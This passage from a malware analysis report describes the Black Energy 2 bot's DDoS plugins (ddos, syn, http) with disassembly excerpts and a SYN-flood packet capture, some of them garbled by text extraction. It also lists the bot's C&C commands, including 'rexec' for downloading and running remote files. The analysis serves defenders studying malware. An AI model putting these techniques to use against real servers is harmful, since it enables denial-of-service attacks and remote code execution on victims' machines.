| A008B098<br><b>0008B0A8</b><br><b>AAASBABS</b><br><b>0008B0C8</b><br><b>0008B0D8</b><br><b>0008B0E8</b><br><b>0008B0F8</b><br>AGGSR108<br><b>0008B118</b><br>0008B128 | E7 E4 59 FA<br>31<br>78<br>AE.<br>5B<br>46<br>BØ.<br>C2 64 64<br>E6 03<br>AB.<br>68.<br>F6.<br>47<br>F8.<br>$\Box 4$<br>81<br>56 SF<br>61<br>6F.<br>4A<br>03.                      | A1<br>11<br>69<br>07<br>AD<br>C2 CDI<br>C9 D9<br>-09<br>-ØC I<br>92.<br>59.<br>-70<br>11<br>68.<br>C3<br>88<br>ΑA<br>34<br>30<br>27<br>DA.<br>95. | -37<br>B3.<br>AB.<br>-88<br>FC EE 6E 321<br>C9 98<br>SE BF<br>-731<br>AA.<br>2E<br>1B<br>-39.<br>DC. | AA 52 18 59 50 3B<br>4C BA<br>34 8B 12 BE AZ<br>E1<br>08.<br>B6 6C 27 10 C5 33 50 D6<br>52 7C BE 63 C5 23 A3<br>CA 02 84 6DIE6<br>E1 | 8F 80<br>47 73 EE 81<br>F9 0B FC EA<br>68 08 1D 85 1F 27 | C5 4C<br>59 82<br>48 54<br>-33.<br>-09-<br>-6A | DC.<br>8D I<br>6D<br>26<br>-301<br><b>FF 981</b><br>-27<br>-ØA<br>A41<br>-73 | 50 F6 EE 79 20 DF 05 E1 BA 2B 63 25 04 1A 5F 10 \9wy,"4d +cX-+_)<br>чфУ· 64   7кRtY\: "Н<br>1zo· інлИLII ПАНLm&<br>[F <del>т∃</del> Non24Л#=зУВ0<br>-28I <i>‱</i> ⊤ddrP rfbeGsioBHT (<br>щ⊕л.Т.О⊣⊠ <i>«</i> Мрь3 Ш<br>"9GhoY¶ksill" 1⊶3Pm<br>$41$ 6° Mh $IR$ is $CHur$ . $R$<br>VПак4<. <del>⊢</del> @Дмцј.д<br>oJ#rX'9 cj.#E7's |
| A008B138<br><b>0008B148</b><br><b>0008B1581</b><br>A008B168<br><b>0008B178</b><br>0008B1881                                                                           | - 5F<br>97<br>4F<br>53.<br>23.<br>-BC<br>64 59<br>-22.<br>9F E1<br>08.<br>ЙF<br>9C.<br>32<br>9D.<br>D <sub>2</sub><br>-80<br>Figure 10-3. What data is sent: a random set of bytes | 16 A8<br>- ØA<br>9E<br>DD.<br>DF<br>99 63<br>ØE.<br>02 61<br>-34<br>E8<br>82<br>яc<br>68 FA<br>-88                                                | B3<br>7F 39<br>1E<br>: DØ<br>-75<br>-97<br>44<br>7C<br>C2<br>87<br>3F<br>2A                          | 35 42 FØ BAIE6 41<br> 87 BE 4D 96 ED<br>82 48<br>D7<br>46<br>68<br><b>B8 B3</b>                                                      | 42 F1 78 D0 40 C4<br><b>A4</b><br>49<br>-30<br>BD AD     | BB 6D 5D<br>BB C4 F8                           | 81<br>8B<br>- BØ I<br>48 95 FØI<br>- B31<br>-201<br>7E 6C CB 081             | ЧО_.∍и∣∆9Вёх≞@–Б<br>#2 ST HALASBEILLADE<br>dY"Millou 48ª MillaHXËI<br>Яс <b>0</b> 40aD: ВННдпм31<br>*ыы2Вшм <del>т</del> зFh I0л−°<br>[3AmWh · ?#4 [관日]] [규칙]<br> 0008B198 F1 B4 A4 57 F0 B1 68 24 CB 5E 87 5B FC DB 81 60 ë⊣дwëﷺh\$π^3[M∎5°                                                                                     |

When the http protocol is specified in the command, the ddos plugin uses the socket, connect and send functions to send a GET request to the server.

# **The syn plug-in**

Unlike the other plug-ins described in this article, the syn plugin includes a network driver. When the plugin's DllEntry function is called, the driver is installed to system32drivers folder as synsenddrv.sys. The driver sends all the network packets. As can be easily guessed, the DispatchCommand function waits for the main DLL to send it the following parameter: "syn\_start " or "syn\_stop ". If the former parameter is received, the plugin begins an attack, if the latter is received, the attack is stopped. An attack in this case consists of numerous connection requests being made to the server, followed by so-called 'handshakes', i.e. the opening of network sessions.

| 2 0.678151  |      |                    | <b>DNS</b> | Standard query response A 7                                  |
|-------------|------|--------------------|------------|--------------------------------------------------------------|
| 3 0.784037  |      | 89                 | <b>TCP</b> | $40694$ > http [SYN] Seq=0 Win=17361 Len=0 MSS=1460          |
| 4 0.784215  |      | 71.<br>- 19        | <b>TCP</b> | $13612 > h$ ttp [SYN] Seq=0 Win=17361 Len=0 MSS=1460         |
| 5 0.784319  |      | 71<br>- 19         | <b>TCP</b> | $45025$ > http [SYN] Seq=0 Win=17361 Len=0 MSS=1460          |
| 6 0.784425  |      | 71<br>- 19         | <b>TCP</b> | 26723 > http [SYN] Seq=0 Win=17361 Len=0 MSS=1460            |
| 7 0.784533  |      | 19.                | <b>TCP</b> | $52506 > h$ ttp   SYN   Seq=0 Win=17361 Len=0 MSS=1460       |
| 14 0.844430 |      | 9                  | <b>TCP</b> | 32141 > http [SYN] Seq=0 Win=17361 Len=0 MSS=1460            |
| 15 0.844809 |      | 9.                 | <b>TCP</b> | $42158 >$ http [SYN] Seq=0 Win=17361 Len=0 MSS=1460          |
| 16 0.845347 |      | 9.                 | <b>TCP</b> | $54445 > h$ ttp [SYN] Seq=0 Win=17361 Len=0 MSS=1460         |
| 17 0.845450 |      | 9.                 | <b>TCP</b> | $40780 >$ http [SYN] Seq=0 Win=17361 Len=0 MSS=1460          |
| 18 0.845550 |      | 9.                 | TCP        | $50048 > h$ ttp [SYN] Seq=0 Win=17361 Len=0 MSS=1460         |
| 19 0.869411 | - 9  |                    | <b>TCP</b> | http > 40694 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 20 0.869534 |      | $7^{\circ}$<br>Ι9. | <b>TCP</b> | $40694$ > http [RST] Seq=1 Win=0 Len=0                       |
| 36 0.917055 | - 19 |                    | <b>TCP</b> | http > 26723 [SYN, ACK] Seg=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 37 0.917142 |      |                    | <b>TCP</b> | 26723 > http [RST] Sea=1 Win=0 Len=0                         |
| 38 0.920987 | IQ.  |                    | <b>TCP</b> | http > 45025 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 39 0.921020 | o    |                    | TCP        | http > 52506 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 40 0.921057 | q    |                    | <b>TCP</b> | http > 13612 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 41 0.921123 |      |                    | <b>TCP</b> | $45025 >$ http [RST] Seq=1 Win=0 Len=0                       |
| 42 0.921182 |      |                    | <b>TCP</b> | $52506$ > http [RST] Seq=1 Win=0 Len=0                       |
| 43 0.921222 |      |                    | <b>TCP</b> | $13612 > http [RST] Seq=1 Win=0 Len=0$                       |
| 44 0.932215 | IQ.  |                    | <b>TCP</b> | http > 32141 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 45 0.932316 |      | p.                 | <b>TCP</b> | $32141 >$ http [RST] Seq=1 Win=0 Len=0                       |
| 47 0.936460 | ĸg.  |                    | <b>TCP</b> | http > 42158 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 48 0.936499 | ۱q   |                    | <b>TCP</b> | http > 40780 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 49 0.936536 | ۰q   |                    | <b>TCP</b> | http > 54445 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 50 0.936570 | IQ.  |                    | <b>TCP</b> | http > 50048 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1318 |
| 51 0.936670 |      | ۹                  | <b>TCP</b> | $42158 > h$ ttp [RST] Seq=1 Win=0 Len=0                      |
| 52.0.036733 |      | n                  | <b>TCD</b> | $10780 \times h$ ttn [DST] Seg-1 Win-0 Len-0                 |

### **Figure 11. SYN attack: SYN->ACK->RST**

Naturally, if numerous requests are made from a large number of infected computers, this creates a noticeable load on the server.

# **The http plug-in**The DDoS attack methods described above are often combated by using redirects: a server with online resources is hidden behind a gateway that is visible to the outside world, with the gateway redirecting requests to the server hosting the resources. The gateway can use a variety of techniques to fend off DDoS attacks and taking it down is not easy. Since the ddos and syn plugins target IP addresses and have no features which allow them to recognize traffic redirects, they can only attack the gateway. Hence, the network flooding that they generate simply does not reach the server hosting Internet resources. This is where the http plugin comes in.

Having received the http start command, the http plugin creates a COM object named "Internet Explorer(Ver 1.0)" with an IWebBrowser2 interface. The Navigate method is called by the http start command with the parameter, resulting in the Internet Explorer(Ver 1.0) object navigating to the URL specified. The Busy method is then used by the malicious program which waits until the request is completed.

| 10001284<br>10001287<br>1000128A<br>1000128B<br>10001290<br>10001292<br>10001294<br>10001295<br>10001298 | MOV ESI, DWORD PTR SS:[EBP+8]<br>LEA EAX, DWORD PTR SS: [EBP-4]<br>PUSH EAX<br>PUSH http.100020F0<br>PUSH 4<br>XOR EDI.EDI<br>PUSH EDI<br>PUSH http.100020E0<br>MOV DWORD PTR DS: [ESI+8],1 |                        |  |
|----------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------|--|
|                                                                                                          | DWORD PTR DS:[<&ole32.CoCreateInstance>] <br>CALL                                                                                                                                           | ole32.CoCreateInstance |  |
| 10001287                                                                                                 | TEST EAX.EAX                                                                                                                                                                                |                        |  |
|                                                                                                          |                                                                                                                                                                                             |                        |  |

| $5 + 4$<br>$5 + 6$<br>$5 + 10$<br>$5 + 10$ |           | 100020E0 Pointer to CLSID (COM object) |
|--------------------------------------------|-----------|----------------------------------------|
|                                            | 00000000  |                                        |
|                                            | 00000004  |                                        |
|                                            |           | 100020F0 Pointer to interface ID       |
|                                            | 008EFFB01 |                                        |

**Figure 12-1. Creating a COM object**



**Figure 12-2. Pointer to CLSID**



| 100012E0<br>100012E1<br>100012E7 | <b>PUSH EBX</b><br>MOV EBX.DWORD PTR DS: [<&KERNEL32.Sleep>] <br>∣rMOV EAX.DWORD PTR SS∶[EBP−4] | kernel32.Sleep                         |
|----------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------|
| 100012EA                         | MOV ECX.DWORD PTR DS:[EAX]                                                                      |                                        |
| 100012EC                         | LEA EDX.DWORD PTR SS:[EBP-1C]<br>$\blacksquare$                                                 |                                        |
| 100012EF                         | PUSH EDX<br>$\blacksquare$                                                                      | Headers                                |
| 100012F0                         | PUSH EDX<br>$\mathbf{r}$                                                                        | PostData                               |
| 100012F1                         | PUSH EDX                                                                                        | TargetFrameName                        |
| 100012F2                         | PUSH EDX<br>$\mathbf{r}$                                                                        | Flags                                  |
| A0012F3                          | DWORD PTR SS:[EBP-8]<br><b>PUSH</b><br>$\mathbf{r}$                                             | URL=UNICODE "www.example.com"          |
| 100012F6                         | PUSH EAX<br>$\cdot$                                                                             | COM-Object                             |
| 100012F7                         | DWORD PTR DS:[ECX+2C]<br>CALL                                                                   | IWebBrowser2.ShellIWebBrowser_Navigate |
| 100012FA                         | <b>TEST</b><br>EAX.EAX                                                                          |                                        |### **Figure 13. Calling the Navigate method**



### **Figure 14. Calling the Busy method**

Using these steps, the malicious program imitates an ordinary user visiting a particular page. The only difference is that, unlike a user, the malicious program makes many 'visits' to the same address within a short period of time. Even if a redirecting gateway is used, the http request is redirected to the protected server hosting web resources, thus creating a significant load on the server.

## **General commands**

In addition to downloading plug-ins and executing plug-in commands, Black Energy 2 'understands' a number of general commands that can be sent by the C&C server:

rexec – download and execute a remote file;

- lexec execute a local file on the infected computer;
- die terminate bot execution;
- upd update the bot;
- setfreq set the frequency with which the bot will contact the C&C server;
- http send http request to the specified web page.

## **Conclusion**

Initially, the Black Energy bot was created with the aim of conducting DDoS attacks, but with the implementation of plugins in the bot's second version, the potential of this malware family has become virtually unlimited. (However, so far cybercriminals have mostly used it as a DDoS tool). Plugins can be installed, e.g. to send spam, grab user credentials, set up a proxy server etc. The upd command can be used to update the bot, e.g. with a version that